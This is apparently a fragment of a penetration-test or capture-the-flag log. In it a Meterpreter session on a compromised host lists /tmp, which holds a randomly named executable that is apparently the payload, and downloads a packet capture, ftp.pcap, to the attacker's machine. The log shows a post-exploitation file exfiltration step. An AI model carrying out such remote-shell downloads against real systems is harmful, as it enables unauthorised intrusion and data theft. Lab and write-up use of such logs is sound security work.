 meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 8192 fil 2019-12-28 13:21:01 +0800 ftp.pcap
100777/rwxrwxrwx 207 fil 2019-12-28 13:15:14 +0800 tTeZj
meterpreter > download ftp.pcap ./
[*] Downloading: ftp.pcap -> .//ftp.pcap
[*] Downloaded 8.00 KiB of 8.00 KiB (100.0%): ftp.pcap -> .//ftp.pcap
[*] download   : ftp.pcap -> .//ftp.pcap
meterpreter >